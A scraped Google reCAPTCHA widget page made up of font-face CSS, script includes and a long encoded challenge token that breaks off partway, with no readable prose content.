U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oEOuepV4MgVSZedeNc9lRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oEOuepV4MgVSZedeNc9lRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oEOuepV4MgVSZedeNc9lRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpoUeMKKM0deNsKMPsKUVMOwwrxFwpxyfcODDklFwoXCmcOhwp/DojhzS33CmzhTOsKJUlPCj1fDg37CuMK8QMOWw4/CjcOwXcO/e07CmMOWwrRCw5QIaMOxwr/DuDXCksKNcAFowp4Bwr3CrjbDrijCmwsfwrN5KQ/[base64]/CiRRseAbDqHBkwrpwwofDr1Y2w5QUL8KbTl4RD8OXw4QCwqJMWil0GMO/[base64]/wrHCoMK0w4PCusO+wrTDiRPCnGLDh3DDkTfDhMK0RMKSwp84wq5pTmFrwqDCrltfw6gfLkZsw4FFG8KFKiDCv15pwrM0asKcOcKywrQgw4vDv8O4R8OeMcOQIEMqw7/DrMKTWVVMZ8KAwqE5wo/DvyDDlUXDocKSwq46ZBcFZ2o5woRYw4Iow5Rjw6JcCnESMVfChxszwr9Zwpdjw4PClcOHw6TDjBDCu8KwHizDmDjDlMK5wppowq4oXzLCvcK7BAxdZVxuBj7Dm05mw6nDkcOXH8OgScK0eSYxw4sowo/DucOcwpRyDsOBwrNMZcONw6Agw5cAKgsnw57Cv8OWwq3CtMKRRMOvw5kswonDusO+wopxwpwVwo7DgU4dZwjDkMKUbMKPw5tNdMODSsK7bBnDmsOkFnU+wovCqcKXecKtHHXDnx/CiMKZVcK3PsObRsOiwpwIw63DgUJww6A3WsOQw4LDi8OMdhYyw63CvsO7fMK1Y143wpRWasOOwp9yHsKjCcOpw6c6w4zCkVIgC8K0PMKOGmTDjMO5c8Otw4rDtyYANlxqO3oFKDc8w5zDhSlHYMOjw5rDlsOkw4/DpMOSIcKmwo7DmcOaw6jDhV1LX8OBRT7DkMOfw4wGw4nDgcOvesKVfzPDgCfCoEZVw77Ch8OAw7ZgDm8ZIsOYLHzCn8OEworDgGVRe8OAZjPDn252w5nCtsKxQz3DnVd1w4LCiDXCmXZuOBPCh00bLzc7BcKiw5PDshzDucK1ckUowqp9wqrCphYHPsKSARnDjB0tw5/Chn8ibcOjw7PCuQRpXjvCr8KsVS80WzHCiDpmwpFjw6QCVGNqw4sLG8OmUsKPNxosCkQKw6fDucKDaUPDjh0uFgfCon9Mb8KCUMOCw5ZsZ3VAw7Yvw7nCiAfCrsKcwoBYND3Cm8OeVSzCtTUQw61ADBJDIB9ywoPDr8Ogw7/CocK6w4bClkvDhEFJS8OMwqtdfcKnLm3ClE1IwqnCrsK5wr7DmsOgw5zDrR3CqQTCpsOAwrEBwprCtMONCVxEZsKqw5HDiirCiCfCvhHCh8KpCSR2LBIranVow4Rew65lwq/CmcKJwqVpw4HDmGPCi3jDtRs2BsOqIyRTI8KsNMK2woHDksKFdW9+w4LDqcKzwrxmw7PDjcKKeWfCusKnfwLDjk0uwqBbfsKKJnhgw6t9wowUworCrhTCpy4tw4fCusKrwosXBsOIworDgMKLwrnDomrCkAdOXzfChcOhQCUNwrlHwrMDw6/[base64]/DlMO+w4nDgMOXwrTDtMK9w4AQwqphJcKGZsObw5PCmcKdw4PDuMKhwqU0w5LDugdeQ28DY8OEw5Ifw7XCmE/Dkz/Do8OxwrDDpzjCtcOvwqN6w7zChnHDljU9w65zNcKBScK3VGXDk8K6wpg8K8KvUT8NQMKwwrxXw7/Cm3DDrMOkw54EJHwyw68AZ1RXw7xfdMOUMk3DqsKJUUDCtcK4LMOgEDXCtCXCq8OTw4XCocK/[base64]/woXDu8K8wrfDjXlcW3jCscK5EMKowqDCqcKJwqs+w7zCkcKQCCnDhcKLI0PCqsKxZXLCqSXCgsKFeTbCrWTDocKew4ZTB8OFeMKGB8K2Cz3DrMO0EcK9OMO3YcOkwoPDqcKwBTdhw4DDjMOdCW/[base64]/CmMKJZmImN29QwrjDq8KmKVLClGhHLsO+N8OXw6zCr8KoPsOoVMKrwqbCoMOdw4XDv8KUPChzw6hRw7IzPsOOI8OAXsOIw6BkMsKoRWvCqE/Dg8O5wolXVXTCoWPDs8OHa8KZXsOQKcK7w61jBsKFVxwCZBLDrGTDvMKDw4RwDV7DizhvdgVlVBc6NcOmwqzDq8O4VcOPZXExVW3Cs8Ord8OfHsKbwqUpfMO3wrVJCMK4w54UNQIBGl0oVz8aZsO9A1fCimfCgSEQw759wr/CisOXNG09w5ZqRcKywoPCs8KlwqjCqcO5w6zCjsOFGMOJw7o+woXCkVnDtsK8bcOKesOdDF3DkldfwqYhUsOhw7LDv1N9w7g9WsOjUhDCosONwp1UwpHCkTM0w7TCkQB4w6rDqmETwq06wrpoBD3DkcO6OMOVwpMowoPChsO/w6PCnkvDq8KNRMK5w6nDlMKgUMOBwrjCjTnCm8OQS3bCv2ccWcKgwoHChcKXcAlnw5Qdwpk0HCcnSsKVw4bDusKrwrXDr13CrcKfwolVPDbDv8KSeMOTw5vCvD0RwqTCgsOVwoQwAsOmwoRNQsK4OzvCr8OlIxzDo03ClCzCjTnDisODw6gGwrLDrwxPET9Yw4nDvU/[base64]/[base64]/O1IJwpnCvhkKw7nCmmzDmH56anbDucORw7vClwcOw7TCg8OKd3cew4PDuh80wrPCvWY/[base64]/[base64]/[base64]/DpsKYwpEww6g+wofDpmJZH3TCkGx1P8OLHwdrRcO3PMK7wqnDn8OBwqXDhk8EecOTwqnDr8O1PyzDuTgIwobDhMOXG8K7OkM6w7rDljAjfAgvw7UjwrUNL8KcI8KVGCbDuMOTelnDm8OoXXvChMKSSQFzBGo/I8Kmw4cUN04twpEhV13CgHwLcS9sAmEJaDnDqsO7wqzCucOxVMOZKWnDqSfDicO4bMK/w67CuSgGFU8+wpjDo8KfTS/DjcOowp0TfMKZw5wlwrHDtDvCh8O/OQtdbHUjfcKSH2IAw5PDkBfDtHrDn03DrsKYwpjDnlBwDhIfwqfCkUl1w5wiw6QKJ8KgGD/DncKDQMOHwrVNZ8Klw6bCn8KLQTzCmsObwqxQw6DCu8KiYBkMJcKZwpPDgsKfwoolJXlqCBFPwrjCr8KJwozDosKaWcOgFsKZw4fDocOmC0tRw6I4w6BAc3ltw5fCngDCtxNKV8O/w4trO3IEwp3Cu8KDOn/DsS8gbyRaYMKIf8KowoPDoMO1w7AOJMKWwqHDh8OEwq8CEH01S8KXw6tof8KCARfCpXPDoUIxXcO7w5zDjnwyQUA2wofDsEkUwrDDrnsddGIfAsOAXG51w63CtG/CoMKKVcKBw5fCv0lNwqxhV3sDcSzDocOMw6dbwrzDrcOoPnNpYMKFZSLCjmnCtcKlSkFcPGPCg8KkCTdZUz0Hwqw1w5XDl2XDtsO5BsOmVhXDscOYBQzDi8KcXUQzw5XDomHDjsOGwpLDtMKswooXw6vDiMOfSQbDnlDCjkM/wp5wwrDCkTZSw6/ChzzCsjFFw5fDmgg/KcO1w77CrCDCmBJZwrZlw7TChMKWw5RpG2VUD8KSDMK7BsOdwqBUw4HCocKyw4VBFBIbHsKfHjs/OX4qwpXDlTfCrDJFcRg7w7LCmjR3w6XCkzNuw7nDgSvDlcKtJcKiKn4Mw6bCpsOtwrjCisOFw4rDosOmwp7DjsOcwoHDhHfClV4ow4Mxwp/DlmHCv8K0KVI6Rwwrw6cJI3Z4w5I0IcOzZmhWSAnChMKmw6TDssKSwpN0w7RWw51gYmjDm3vCvMKpWiRHwqp5WMOaVsKvwqo1TMKDwo8yw7NcBVsYwrEnwpUWdcOAa0nDrC7Cqw19wr/[base64]/CtcO4w7XDisOwXGJIdsKVKADCqsOfw7seLMKsw7FKwrMHwqbChMOCHUfChcKDQAIRXcOrw4ZcTHwyGXLCiX/[base64]/SEs8MyrDpUZnwqrDlW5bfcOIwpHCoMOYV30Xw7YmwobDoDvDjHE/wr08bMOgEj1Rw4/DuF7CvllgV2HCuzBfSsKwHMO3wpjDl2MRwqQwacK9w67Dk8KRLsKbw57DksKvw5p/[base64]/[base64]/w6dTP8KFMsOUKcKGwpVRTcOUw4lqw77DjURVUDlqFMO5w71vGMOvaGQJHlh/[base64]/CisOdGy7DuEV1GFIrw4PDs8KTXC9bwpTCsMKJQkwDe8OVHjZGw6QfwpdZBsOXw6Bvwp7CqxbCgMOVacOLDAclBUMzWMOqw6hMcsOVwrskwr8vZmIfwpfCsU1iwqfDumPDpsKxGcODwrF5Y8KCMsO/Q8K7wobDknd9wqPDu8Oyw5YXwoTDksOZw6zCl17CqcObw6w8KxrDqcOJYTJ8F8KKw6kQw5UJKyFuwoROwrxiGhLDrxYTFsOKCcOTccKnwpsUwosuwr3DukpOQGfDnVEzw5RTCntVHsKrwrXDnzUNOU/Co0TDo8O+H8K1wqPDqMOiSGMwOR4JeU7CmjbCu0fDqFo6wpUHwpVBwrVbDTYNH8OsZ0VdwrdzChTCo8KRJ1DCrcOEZMK9SsOzwrLCtcOhw5Miw4oQwqoacsKxasK7w6/Cs8OOwrw+WsKGw6pew6bCpMOEIcK1wqNQwrJNb2tkWRknwo3DtsKvecKkw7A0w5LDusKDIsOhw5zCsDvCuSvCpA9hwol1AMOLwpTCoMOSw6PCr0HDsQQ9RMO0chZGw6/[base64]/CsAsgYcKMw5nCm8KtAxXDsDx5XyTCkhjDt8KewrLCqRzCoMOew7TClE3CsiDDimsqWsO2OmQ7OWnDlDh8X38ewqnCm8OnFlNUW2TCpMOgwrh0JCQSSw/[base64]/ClMK7wqAaw594wrDDg8Oyw6R5dnTDiMOLwqnDgUPCksKoYcKrwq7DjQDCsG7DkcKow7/CrDlrD8KVDh3CjyPDtMO5w7bCtTkCV2/Dl3TDkMOLVcOpw4zDs3nCkWzDhBhzw5LCnsKab0bCjhUBZSDDpsOmWcKqElfDlT/Dl8KkTsKvAMKHw5nDvkAjw7rDqcK1Ggw0w4TDpD3DuG9xwoRDwqjDgUNbESHDvx3Csgw6KlfDiSHDkU7CkAPChhIWNS1pDWjDvC8HE2QXwqwTSsKaUktYHEjCqG4+wqR/ecKjfcKlBStEdcO+w4PCtztIK8K1XsOIR8O0w4sBw7ptwq/[base64]/DpsKnw6l4P8K9KT4WwoETR8Klw7rDghZywrPCtXJQwqQUw6LCq8OJwr7CscOxw6fDmlEzwrbCqiV2IjzCnMO3w4A+KR5HI1TDlgfChGIiwoBAwoHCjHU/wpzCvTvDp3XCjsOieQfDu1bDrhQjKzjCrcKyTFNKw7HCo3HDhA3Cp35nw4TDjcOrwqHDgQIjw4Y2QcOmDsOpwpvCpMK5SMKsWcKWw5DDiMKzI8K5J8OWQcK1w5jCicKVw4dRworDuDwOw69uwqEBwrovwpTDjDTDkgLDgMOgwq7CgyU3w7/Dv8OyFX1hw4/Dm2TCiTXDv1TDtSpswoARw6ktwq41NA51AGBaOcO1IsO/wrgIw4/Cj1VtMisMwoTCv8OEPsKEU1chw7vDqMKzw6LChcOrwp0uwr/DoMOLKsKrw5XCp8OhZgl6w4XCjHfDgj3CoRLChhPCrGzCgH8HeUFGwolbwrLDgE1DwoXCisKrwoPDq8Oiw6Q4wop8R8OswpB/dAMBwqIhMsOpwrc/wog0KiMqw4wdJhPCkMOaZD5QwpnCozXCuMK3w5LCv8O1wojCmMKTB8OYBsKRw6wFdQEBan/[base64]/[base64]/Dk8O3woskUcOAdkTDlMKKw4d9IMKSI8Kfwo5Yw6gfC8OCwpNUw7AFSDLCgyANwoteVR7DljpbNlvCgDvCuGY6wpMJw6vDtUcGdsOsW8KjNx7CucOBwobCqGRbwqbDtsOEA8OzK8KvKQQow7bDocKGMcOkw68HwrtgwqfCtRXDu38zZQIpF8K1wqA3IcOQwq/Ck8Kuw7oScwVxwqPDpynCgMKXanteWm/DvifCkBs/Tw9vw7XCqDZ8XMKxG8KCeyjDkMOww6zDoT/DjsOoNFjDvMKOwqtJw7AwRWZ3TgXCr8OtL8OGKlQIAcKgw5Zjwp/DkBTDrWEtwo7ClMOZOMOZMlPCk3JUw6dTwq7DoMKnS07Cqz8kL8OxwqHCqcODR8K0wrTCoAzDvE8MDsKQMARResONa8K6wpxYw5cDwrbDgcKsw57Cois5wpnCnQ9EaMO/w7kwCcKlL1kUQMOSw7zDsMOqw5HDp0rCnsKqw5jDun/DvnXDgDrDkMKSBGDDpSPDiw7DqBswwphewrRFwpjDvgYfwpnCn3pow7TDpg/CjknCmDrDg8KSw5g+wrjDrMKNNzfCoXbDhxZ9FnXDusOEwp7ChsOSIcKQw6k7wpDDpRQJw5vDp2FNW8OVw6XChsKsR8KCwroKw5/[base64]/[base64]/DtGvCvMOrwoxMwqxRTMKMw73DscOzw5NOw47DkcK0wo/DuynClRbCtGXCgcK4w5rDuQDCh8O7wq/CicKPOGYDw690w5BCbcKaQ1HDiMK8WCrDrsO1B3TCmzDDisKaKsOCXnEnwpfCiEQQwrIiwrQcwq3CnDbDh8O0PsO+w4Y0ZGAIN8OhXsKyBkTCr2Ztw6FKP14pw5jDqsK3eAHDvVvCscKaXFXDusKueUpvHMKcw5/[base64]/CjcKgwqJEasKXw4RrPDtZwp0fA8KEGsOzw4k8TMKyYzAXw4zCgcKkwokpw6nDq8OvLnXCkVbCgUFKLcKlw6cNwo/DrEphbzk3H2F/wpo4Jx5UB8O+EW8wKknCssOqJ8K2wrTDscOywpfDsi0UaMKQwoDDmE5PG8OxwoBaG0nDkyRQQRgHw7fDmMKowoHDh0TCqh0YAcOFR3g3w5/[base64]/Dm8Oqwo7DvcKkGsKhwoQLX8KCwr7DrCXCuMKmMcKQw4Ugw7/DtGUVUTTCo8KjOnBbAcOiChtmPhzCvSLDs8ODwoDDsBI8YA1zLXnClsODXMOzfTBow4wWCMOKwqpLAsOpB8O3wrltG2Rdw5jCg8OJegzDnsKgw79Ow7zDp8KJw6rDm0bDmMKyw7FZDMKaVQLDrcOIw5/DgTZgH8ODw55Sw4TDuwsrwo/Do8KTw5nCncKLw71GwpjCv8O+wp0xGBlGH2sHYAzCigFzDTY5WzYSwpAtw4MAVsONw4QTGADDusOURMKbwroow4AOw7vCkMKKZS5VAmHDvnEywqzDuQMFw7nDu8OfVcK+MBLDscOZYFXDl3V1dx3DqcKzw44dXsO0wosnw6tCwrFTw77CvsKtVMO/w6AcwqQBHMOjeMKMw77Dg8KEDnRcw5XCimkZQU15bsKMRRdOwpHDjHLCngNubsKNOMK0bn/CvRLDjsOFw6PCpcOhw6wCGlPDkDdhwppCeBoSC8Kmf15IIlLCjXdNGVZ+YER6RmQvHTfDuzYlWsKzw6B6w7bCm8ObC8Oww5BCw71gX2TCjcKbwrNYAxXDugk0wpDDv8KdUMOmwpZZV8KBw4jCpMKxw5/DvQ3CssK+w6prbinDosKdRMKwJcKcPhMNHEBHEyTDvMKsw6zCpw3DscKuwrhvQcOswpBcScK2XcOfFsOXI1XDmxjDh8KeNG/[base64]/DvDZJw5cHw7NEwrcTwo/[base64]/Cth1JIMK/[base64]/CssKvGcKVGMKzw7BVMD/DqsKrbhTCucKjBREcacORwoHDmTDChcKiwo7CqjvCokcwwpPDhsOJR8K8w5nDucK4w7fDqhjDhgAnYsO+TFHDk2jDuXRaJMKzFWwzw4t0ST5zGcKGwpPDoMKLIsKsw7/DlwcCwqouw7/CuEzDkMKZwp90wqvCuBTDjQTCi1xiQcK9A0jCplPDiRPCkMKpw60zw7/[base64]/[base64]/Dnm3DtltOfHbCjGMmwovDnUTDm8OafmDDuVpjwrhnaGLCn8Krw7hIw5rCuSglChlKwrYyS8OgAHLCsMOOw5ZoasK4OMKFw4knwp52wp0Ew4rCisKaXBfCqAfDucOGWMKdw70/w7nCnMKfw5/CgwbCl3LDozl0GcKTwrUdwq4aw5Z6UMO8W8O6wr/Dt8OsDS/CiALDnsOjw5zDtWPClcK6w595wrN7wokHwql2dcOnAHHCosOjRWwKGcKVw7gFeXcIwpw3wpLDjEd7WcOrwqo7w6l6HcO1e8Kow47Dr8KqNibCvxvCs0TDo8OKBsKGwr0lMgrCrDLCosO0woTCisKMw6jCll7DscOVwo/[base64]/CoMKEw4DCnMKbw6vDt8O4w4Fvwo/DiyXDmlAZwoDDoSzDk8O2XFxJbjDCo0TDoFlRHHNPwp/Cq8KFwp/CqcKeMsOiXzwiw5ckw5QRw5XCrsKfwpl4P8OFQW0jO8Odw6Qew5oBWlh9w7lGC8OTw54lw6PCoMKsw6powoDDoMOZOcKRBsK1GMKDw4vDpcO+woYRUQkrc0Q6EsK6w4LCpsK1wrTCgMKow6VcwolKakZfLi/DjXokw6d3AcKwwq/CnxHCnMK/ZAPDksKMwpPCjsOXPsKOw6/CsMO0w4nCrxPCqzkqw5zClsOOwqgVw5kaw4zCr8KUw7wyfsK2EsORGsKmw5vDniAMallcw7LCphoPwpDCmMKBw5l8HsOQw7l2w6/CjsKYwpZSwqAdKixkM8Ktw6lgw7xuUVfDjsKeHzIWw448GGDClMOBw6NrfsKwwrLDlmAcwp10w7DCpUzDrD1ww4LDhkE5DkBnHHN2AcKWwq8Vw5w7dsOcwpcGw5hsfQXDjMKGw5lYw5JhBsODw43DhmMEwrjDpV/DsSJSZEA1w6JQcMKjAcKIw7Yvw6skB8Khw7fCsE3Cjy/CtcOZw63CvsOrUg7DkSDCg350woskw4RYEigkwq7DqcKtfW1QUsO3w681GFM/w55/[base64]/WMOmw6jCq3ASwrfDvTfDhcKTZ0XCgFgrM8OiRsOowpLCpQcTZcKgDsOcwpRTFcOGfTYWd37CogcPwqDDg8KuwrRMwopbFGdhChHCh1LDnsKVw74nREBFwrDDqz/DhHJlMiErc8KgwpNvATMsAcKEw4vDjcOcT8KYwqcnLnsrUsODw50XRcKPw4zDssKPAMOvMnNnwqDCmWbDg8K7Ij/DssOcVmFww4XDl3HDg0jDjGYxwrcwwoFAw41DwqLDoCrCny7DgSJ0w5caw44kw6HDgcKxwq7CscOyPGbDuMOWbS8ew4h5wrdkwqp4w6AIKFFqw4jCnMOXw5/Cu8KnwrVbakZSwoZ3bXHCncKlwrfCg8Ktw78BwooGXHROAwFLSWRJw55+wp/CpcK2wqjColXDnMK+w5LChll7w5Axw5Bww7TCiz/Dq8KUwrnCj8OIw4HDojMVQcO5XsKHwoAKJMKTw6fCiMOWPMOtF8KuwrzDmyQ/w5tkwqfDqcK3KcOzNlfCqsOzwqpiw5/DscO/w5nDsFgbw6jDlcO+w5UMwqbChEtPwo5zXMOWwqzDiMK9FxbDpsKqwq9WS8OXWcKhwp7DmUjDiyAWwq3Dt3lSw59SOcKiwp08O8KxTMOFL0VMw7Rmb8OjWcKrKcKlIsKZPMKjVQNQwp1/w4fCsMOkwqzCq8O6KcO8XsKafsKQwp7DlyMvN8KvEsKFDMK0wqYew6nCr1fCoC8Ywr8jbG3DoWVRflzDscOZw4kfw5BXKcO9d8O0w5XCtsKpdUjDhsOSKcOCQjNHOsOna39eCcKswrUJw5/[base64]/[base64]/[base64]/[base64]/w5FReVjDkMOFw5/Cri8MwrLDjTnDocOpfX9+w5coH8OWwrMuOsO2U8O2aMK9wonDpMKswr8dY8Krw5cmVDnDij9QCWXDmFpSR8KpNsOUFBdsw5h5woPDg8OfZcOTwo/DiMOKAcKyU8OiAsOmwoTDhj7Cvx4lRTkawrnCscOoNcKnw5rCpcKDGFxCUEVlZ8O2VUjChcO2Nj7DgEhyB8Obwq3DpsKCwr1qY8O7V8K8wr0Tw7wYVAfCpMOOw77CmMKwVTxHw5wQw7LCo8OCRMO5M8OHRcKlGsOICHQpw6YqcXlkAHTCiRpYw6/[base64]/woQtYxvCp8KIwovDlMK3XsKuDgBmAEwhwrVZw7Ysw6tfwr3CmhHCgsKew7Iqw6VfA8OdBgTCvi5awoXCgsO9wrDClQXCtWAzeMKff8KEAcODZ8KYAUrDnCgDPRcre33DmBtzwqTCq8OHSMKRw7UXRMOmKsKsDMKcc2tsWDJONyHDtiIHwrp7w4/[base64]/NMKNw5pYw74mwqEKw6bDkzzCuk/[base64]/RMK0wolZRsOUw7FDwq3Dt8KFw4nDrCXDulg9aMOlw55nBgjCssOKEcK0ccKfXQ88B2nCmcOACBQdasO7WMOuw7stKHDDoCYjNAQvwo13w5pgQcKhWMKVw7DDhi7Dm0FrDinDoDTDksKQO8KfWUMlw7ovcD/CvB89wo88w5fCtMKuKUvDrlTDh8OcFcKJcMK2wr8/[base64]/F1jDilzCtWfDtyxUHMKgK8Klw5PDmsKKw4bDhsKMcMKZw6PCsF3Di0HDo3NkwppJw7F4wrJYM8KLw4HDvMOkLcKQwqPCrgDDgMO1cMOowrTDvcOqwoPCjMKGw6JKw49ww556GgfClAnDslggfcKtVMKoT8Khw5fDmidEw5Jff1DCrQsYwo0wHh7CgsKlwr/[base64]/Cn2nDu3IPw5koecKVAsOgdWc4wrHCpSDDhsO7Kj/[base64]/w6DCv8KSwqTDv8KgwovCvlcNAQwgN3Z2dQg+w7/Cl8KPUsOhc2HDpEfCk8OFwqDDuAvDvMK/woRGDxnDnhBhwpQAKcO4w7lYw69nKRPDk8OaCcKvwoFMYy4yw4bCtMOrKg/ChMKnw7TDg0nCu8K9BnxLwqxIw5ssd8OKwrRDQV/CgUVDw7YdXsOle2jCpQDCqyvCr0NFAcOvKMKmWcOQCcKDQMOew4sFB3R1OjLCo8O3ZjLDncKZw5fDpU3CssOqw714eQPDrnbCoFJwwr96dMKWWsO/wr95YRE0ZMO3wpQlCMKxcx7DoSfDhT0mXx8ROcKYw7xuIsKWwqhIwqhyw7zCqEpHwrZfQ0HDrsOua8OWDQHDuU5EB03DrjfChsO4DsOUMD4CSV7Dk8OewqDCsgvCmD43woTCvSrCkcKdwrbDiMOZCsO/w6vDqcK7VVY0JcKAw63DuEdqw7bDrF7DiMK8JEfDo1hMVXgPw4XCsXfClcK3wofDt01xwpYCw7hLwqwaXGvDjjHDrcK5w63DjMKtbsKKQ3hmTirDpsOMHgvDg2UIwqHDtVURw44/JwdtQiEPwrbCuMOVfAMYwpHDkU0bw5BcwpjDlcOxUxTDvcKIw5nCk17DmzRxw6nCqMOAEcK5w4jDjsONw5Rww4FbNcOaVsKlNcOHw5jCr8KLw6bCmkDCh2DDmsONYsKCw77CgMKPWMOOwpgFeWHCvBXDmjZkwpHCs0xnwrbDlMKUIsOOJsKQLy/CnELCqMOPLMObwrdrw5zChsK/wqjDkUguOMOOU37Cr2jDjEXChErCuUF8wqJAOcKdw7nCmsKqwqRETnHClWtIDQnDg8OPbcK8R2hlw7sFAMO8ZcOcw4nCicOzJFDDiMOlwoLCrBo6wrPDvMOZDsOhDcOnIG/CgsOLQcOlfxQnw609wrXCtcOffsOLMMKew5zCkjnCowwhwrzDokXDvglawrzCniI2w7lKemsyw4Ihw5hEJVrDlgrCpMKNw5PCvkPCksKPKMKvKhZwHsKhP8OawrTDhW/[base64]/DvMK7w4TCjUvCh8OcXk0ZwpTDoWQjOMK3wqvCv8OrKcOnC8Opwp3DuktfOCrDkzLDm8KOwojDj0HDj8O/[base64]/CuSHDm3PCn8K3w4tHw7J6GsKxwojDtxnDnmbDolXDuW3Dmy7CkmbCnjklZkjCui0dbkltasKMORfCn8OXw6TDqsKMw4YSw7kPw7vDrWnCqD1yQsKlEzkQUCDCpsOzMx3DisONwq/DrxhhDWPCicKPwrdEUMKVwr4Kw6QkJMOpNCY9NMOQwqtKT2NpwqA8ccO2wqgbwpFnI8O8c1DDtcOnw6U5w6/Cl8OKFcOpwqgSacOfYnHDglTCjW7ClEAuw6Q/[base64]/CncODbFoiwrDCu3jDucKEIcKeB11iZ2TDs8OHwpjChG7DojXCisOJwrYrcsOJworCuiPCo3cYw4JOC8K4w6DCv8Oww5XCrsO5Tw3DvcKfGD/Cog9ZHcK4w48OL0IHPzkgw7YQw7wCYkg4wqzDocOmaH7ClgceT8OUU13Dv8KPRcOYwoglH3rDqMKRWFPCu8KGJEt/[base64]/[base64]/CqcO4woEiFjwXw4E0VzjCtWvDi18cw5fDlMKwMDPChwIwQsOzE8KMw5zDiCknw4cNw6HCrB56JMO/wpfDhcO3wo/Do8Knwp9fJsOhwrsKw7bDrB5FBGE/CsORwqfDosOZw5jCucOHbiwzfWFUO8KCwqpLw452woPDo8KRw7rCo1Bow7BAwrTDqMOaw6bCoMKRPhMVwoQ6MxR6wp/DgwNDwrN0woPDkcKfwpVlH2kTRsOhw597wrcxSWJuPMOww7AUJXkjehrCrXPDlgorw7rCg1rDj8OyO0FuesKcwp3DtxnCoDx1ATnDpcOMwpNLwrV6IsOlw53DlsKnw7HDlcOkwqHDusKrHsOww4jCkDvCocOUwo0FL8O1Fk9uw7/CpMORw57ClSfDoW1Pw4vDpXMBw6RuwrzCgsOIGSTCssOnwoF1wrfCnmksfQ/CpEbCqsKdw5fDucOgHsKFw7p3KcOJw6zCjsOCSxXDkUjCkm1Ow4vDgg3Cp8KCOTZYLFLCjsOSXcK7VgPCugDCh8Orw5kpwqrCowHDknBxw4nDjlnCuxDDqsOXTcOVwqzDnVgaCGjDm3U5K8OURsOgRV9sIT/Dp2lCUgXCvTU/wqctwqvDsMKpcMK3wo/DmMO4w4vCsyV7LcKGG0vDtg5gw4DCgcKCLU0nOsOawp1iw5R1KHTDv8OuSMKjVx3CkR3DuMOGw7xNOSo/UFM0w6pZwqZxwr/DusKEw4fCjxzCvxpxe8KAw4d5CRjCpMOYw5RVdxt7wp5Ta8KJb1XCvkAqwoLDlAHCozQzQFJQOmPDsVQ2woPDisK0KjtVZcKYwoJPGcKLw7bDpxMeHD5BY8OVXcO1wpHDqcOyw5cVw4/[base64]/CgFBawqfDl3XCt8K0WsKwK8OYwoIaEMOjD8Ktw7EiYsOIw7rCs8KOGkUGw5QkDMKMwqYdw5B3wpDDvEPCrFrCgsOLwp/CssKHwo7CnBPClcKLwqvCtsOob8KlRkcHYGIxMn7DoB48w4PCg0PCpcOvUB8OesKvQQTDtzfCjGbDtsO1HMKeVzbCvcKpeRLCm8OcOMO/U1jCtXLDkgfDsjE4bcK1woV9w77ChMKVw4fChBHCiVZzDixbLkkBacOwBx4uwpLDrcOKHDJHH8OVKCxoworDq8Ofwp1KwpfCvVLDkX/DhsKjQD7Dk1QoT019fQs3w4MSwo/CjFrDtsOkwq3CjEESw6TCjmwWw7zCvB0iLCDClWDDo8KJwqsvw4zCnsOMw6TDrcKvw4gkWAQtfcKXEWFvw5XCosOtaMOQPMOhR8K9wqnCuSUsHcOTLsKrwoVBwpnDrRLDilHDmMKew5vDmXRkF8OQGWYgfjLC